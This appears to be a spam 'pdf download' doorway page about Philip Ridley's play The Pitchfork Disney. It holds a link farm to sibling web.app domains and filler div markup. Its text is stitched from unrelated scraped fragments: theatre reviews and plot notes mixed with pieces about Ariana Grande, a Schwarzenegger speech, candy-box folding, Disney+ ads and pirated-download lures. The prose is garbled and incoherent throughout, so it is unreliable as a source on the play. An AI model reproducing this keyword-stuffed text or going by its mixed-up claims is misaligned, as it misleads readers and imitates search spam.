

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sminutpasubs.web.app/445.html
body_size: 3532
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sminutpasubs.web.app/445.html" /><title>The pitchfork disney pdf download</title><script src="https://sminutpasubs.web.app/fraut960ua6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="liasepo" id="baylagirl"></div><!-- inobti --><div class="haycapi"></div><div class="snoritur"></div><!-- ittoso --><div class="sandtufi"></div><!-- tervahe --><div class="rajunics" id="battkolma"></div><div class="satule" id="whirlstimcons"></div><div class="calwitchserv"></div><div class="wapercons"></div><div class="odexla" id="diamardy"></div><!-- lacklinkmonth --><div class="compdersli" id="monreve"></div><div class="disticu"></div><!-- dunnicom --><div class="pertuabird" id="tiofletar"></div><h1>The pitchfork disney pdf download</h1><div class="liasepo" id="baylagirl"></div><!-- inobti --><div class="haycapi"></div><div class="snoritur"></div><!-- ittoso --><div class="sandtufi"></div><!-- tervahe --><div class="rajunics" id="battkolma"></div><div class="satule" id="whirlstimcons"></div><div class="calwitchserv"></div><p>Philip ridley and memory research repository worktribe. A scene from peaks and troughs theatre companys immersive production of philip ridleys the pitchfork disney. But until ridley gets away from himself in the second act, the show works well. Download pdf the woman who cooked her husband book full free. The pitchfork disney plot and characters plot characters. Pitchfork disney was ridleys first play and is now seen as launching a new generation of playwrights who were unafraid to shock and court controversy. Kindle ebooks can be read on any device with the free kindle app. Arnold schwarzenegger this speech broke the internet and most inspiring speech it. Tickets to the pitchfork disney should come with a warning. Presenting two philip ridley plays in succession, the first production is a revival of the landmark 1991 dreamcomenightmare the pitchfork disney.</p> <p>Philip ridley is now often credited with kickstarting inyerface theatre with his first play the pitchfork disney, premiered at the bush in 1991. East london, storytelling, moments of shocking violence, memories of the past, fantastical monologues, and that strange mix of the. The play received its world premiere on 10 march 2015 at soho theatre, london. This unsettling, dreamlike piece has surreal undertones and thematically explores fear, dreams and storytelling. Radiant vermin isbn 9781474251501 pdf epub philip ridley. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. From juvenile qualms of wild dogs and strangers in pursuit, to darker worries of sexual abuse and murder, this play was not for the. Sorry, we are unable to provide the full text but you may find it at the following locations. Manifesting ridleys vivid and visionary imagination and the dark beauty of his outlook, the play resonates with his trademark themes. Ariana grandes live album is both a capsule and a capstone, encompassing a ninemonth, 102show tour at what might be the peak of her. Raw, provocative and challenging in form as well as content, it hits you right between the eyes with a fullfrontal assault on your innermost anxieties. Close the bottom of the candy box by securing the b tabs, followed by the c tab.</p> <p>Philip ridleys disturbing 1991 play gets a slick revival from. Without sticking the tabs together, secure the two sides. The play premiered at the bush theatre in london, uk in 1991 and was directed by matthew lloyd, who went on to direct the majority of ridleys early stage plays. So presley withdraws from the worlds ugliness while cosmo exploits it. The fastest clock in the universe download ebook pdf. Presley stray and haley stray, who are brother and sister, live together in their family home in the east end of london. Jamie lloyds revival of philip ridleys 1991 dark fable, starring george blagden and baftanominated hayley squires, is vivid and monstrous. A proponent of what critic aleks sierz rightly or wrongly labelled inyerfacetheatre lloyds production is about as inyerface as it can get. Almost immediately after presley finishes his story, cosmos partner arrives. Step into shoreditch town halls atmospheric basement spaces and experience this unique, immersive revival of philip ridleys debut play, directed by. Hello fellow wikipedians, i have just modified one external link on the pitchfork disney. A premium adfree experience for one low price access to new releases, timeless. The fastest clock in the universe download ebook pdf, epub.</p> <p>Presley stray rupert graves haley stray tilly vosburgh cosmo disney dominic keating pitchfork cavalier stuart raynor. Edward dicks 21 year anniversary production at the arcola sees the plays coming of. East london, storytelling, moments of shocking violence, memories of the past, fantastical monologues, and that. The play opens with the characters of presley and haley, two adults living alone in the east end of london. Imagine les enfants terribles given the dennis potter treatment and you have the macabre delight that is raw images the pitchfork. It showcases his precise delivery, sticky flows, and arenasized hooks, but comes with a fair amount of welltread. The luv affair real story full movie in hindi dubbed hd free download. The pitchfork disney at shoreditch town hall exeunt. Raw, provocative and challenging in form as well as content, it hits you right between the eyes with a. The pitchfork disney is a 1991 stage play by philip ridley.</p> <p>The pitchfork disney heralded the arrival of a unique and disturbing voice in the world of contemporary drama. Jun 27, 2003 unfortunately, the playwrights selfindulgence harms the impact that the pitchfork disney might otherwise have. Deep in the bowels of shoreditch town hall, jamie lloyds production of philip ridleys first ever play, the pitchfork disney, is staged. From juvenile qualms of wild dogs and strangers in pursuit, to darker worries of sexual abuse and murder, this play was not for the faint hearted. Download it once and read it on your kindle device, pc, phones or tablets. Unfortunately, the playwrights selfindulgence harms the impact that the pitchfork disney might otherwise have. Philip ridley was born in the east end of london where. East london, storytelling, moments of shocking violence, memories of the past, fantastical monologues, and that strange mix of the barbaric and the. Philip ridleys the pitchfork disney was first staged in 1991, and has been described as a slice of east end gothic. He is a huge, masked and apparently mute figure named pitchfork cavalier, and his act is simply taking his mask off to reveal his hideously deformed face. Arnold schwarzenegger this speech broke the internet and most inspiring speech it changed my life.</p> <p>In the free printable pitchfork shape template download youll receive three pages. Ariana grandes live album is both a capsule and a capstone, encompassing a ninemonth, 102show tour at what might be the peak of her career. The pitchfork disney by philip ridely delves into a myriad of human fears. The woman who cooked her husband available for download and read online in other formats. Fold each of minnies arms in half along the dashed line so the design is twosided. East london, storytelling, moments of shocking violence, memories of the past, fantastical monologues, and that strange mix of. Manifesting ridleys vivid and visionary imagination and the dark beauty of his outlook, the play resonates with his trademark. If you have any questions, or need the bot to ignore the links, or the page altogether, please visit this simple faq for additional information. Drakes new project is a mixtape of glossy demos from the recent past. Nov 25, 2008 the pitchfork disney belt up nothing to seehear has staged a nightmarish play. A page with two mediumsized pitchfork shape templates. Pdf the woman who cooked her husband download full.</p> <p>Get the best of disney, pixar, marvel, star wars, and national geographic all in one place. Feb 03, 2017 jamie lloyds revival of philip ridleys 1991 dark fable, starring george blagden and baftanominated hayley squires, is vivid and monstrous. Presley tells cosmo about a recurring dream he has, involving a serial killer named the pitchfork disney. Playful, provocative and viciously sharp, radiant vermin is a meditation on how far we will go to satisfy our materialistic greed. Kim jordan wants to donate to next step of west michigan. Wouldnt you know, the associate whose arrival cosmo disney is awaiting is a hulking thing named pitchfork cavaliere. May 19, 2014 a scene from peaks and troughs theatre companys immersive production of philip ridleys the pitchfork disney. The pitchfork disney modern classics philip ridley. They lead a childish fantasy existence, living mainly off chocolate. Review of the pitchfork disney by philip ridley at shoreditch. In the free printable pitchfork shape template download youll receive three pages a page with one large pitchfork shape outline. Philip ridleys 1991 play the pitchfork disney was in the forefront of in yer face theatre, that dramatic genre of 1990s theatre which is unsettling and shocking and was furthered by playwrights like sarah kane, mark ravenhill and jez butterworth.</p> <p>When in the real world the white man is out to reassert his natural dominance and im giving hare and stoppard the sideeye along with the more obvious plague of awful, the pitchfork disney plays as a worryingly alluring lifestyle choice. So for the director jamie lloyd to revive it in the decrepit depths of. Kim jordan wants to donate to next step of west michigan causes. It was ridleys first professional work for the stage, having previously produced work as a visual artist, novelist, filmmaker, and scriptwriter for film and radio. Edward dicks 21 year anniversary production at the arcola sees the plays coming of age just as ridley is enjoying a. Review of the pitchfork disney by philip ridley at. This product is a pdf download of the printed music book 76 disney songs for the harp arranged by sylvia woods. From new releases to classics, plus tons of tv shows, and exclusive originals, like the mandalorian, theres always something new to discover.</p> <p>In a change from lloyds usual big, brash west end style, the pitchfork disney is being played in the basement of shoreditch town hall. Through march 6 philip ridley, whether as playwright the fastest clock in the universe, mercury fur, tender napalm or filmmaker the mysterious skin, heartless, remains ever distinctively individual, and this revival of his first play, 1991s the pitchfork disney. Their parents have long since disappeared, although their exact fate is not described. Haley from pitchfork disney, the by philip ridley monologue. Feb 20, 2015 the pitchfork disney trailer duration. In the long, dimly lit room known as the ditch, soutra gilmours set design is an ensemble of dark wooden furniture and rusted kitchen appliances. Read more the pitchfork disney closed on 18 march 2017. Through march 6 philip ridley, whether as playwright the fastest clock in the universe, mercury fur, tender napalm or filmmaker the mysterious skin, heartless, remains ever distinctively individual, and this revival of his first play, 1991s the pitchfork disney, produced locally in. To reduce the size of the pdf file, the cover photos are in grayscale, not in color.</p><div class="liasepo" id="baylagirl"></div><!-- inobti --><div class="haycapi"></div><a href="https://sminutpasubs.web.app/1154.html">1154</a> <a href="https://sminutpasubs.web.app/837.html">837</a> <a href="https://sminutpasubs.web.app/474.html">474</a> <a href="https://sminutpasubs.web.app/1523.html">1523</a> <a href="https://sminutpasubs.web.app/1557.html">1557</a> <a href="https://sminutpasubs.web.app/94.html">94</a> <a href="https://sminutpasubs.web.app/1068.html">1068</a> <a href="https://sminutpasubs.web.app/190.html">190</a> <a href="https://sminutpasubs.web.app/909.html">909</a> <a href="https://sminutpasubs.web.app/605.html">605</a> <a href="https://sminutpasubs.web.app/1119.html">1119</a> <a href="https://sminutpasubs.web.app/909.html">909</a> <a href="https://sminutpasubs.web.app/652.html">652</a> <a href="https://sminutpasubs.web.app/513.html">513</a> <a href="https://sminutpasubs.web.app/253.html">253</a> <a href="https://sminutpasubs.web.app/105.html">105</a> <a href="https://sminutpasubs.web.app/758.html">758</a> <a href="https://sminutpasubs.web.app/258.html">258</a> <a href="https://sminutpasubs.web.app/400.html">400</a> <a href="https://sminutpasubs.web.app/998.html">998</a> <a href="https://sminutpasubs.web.app/54.html">54</a> <a href="https://sminutpasubs.web.app/1312.html">1312</a> <a href="https://attadowve.web.app/530.html">530</a> <a href="https://mostnettgibal.web.app/254.html">254</a> <a href="https://guibundehes.web.app/897.html">897</a> <a href="https://glescomkeymal.web.app/699.html">699</a> <a href="https://lsecutojam.web.app/1368.html">1368</a> <a href="https://tepanglipe.web.app/1375.html">1375</a> <a href="https://florusythor.web.app/1190.html">1190</a><div class="liasepo" id="baylagirl"></div><!-- inobti --><div class="haycapi"></div><div class="snoritur"></div><!-- ittoso --><div class="sandtufi"></div><!-- tervahe --><div class="rajunics" id="battkolma"></div><div class="satule" id="whirlstimcons"></div><div class="calwitchserv"></div></body></html>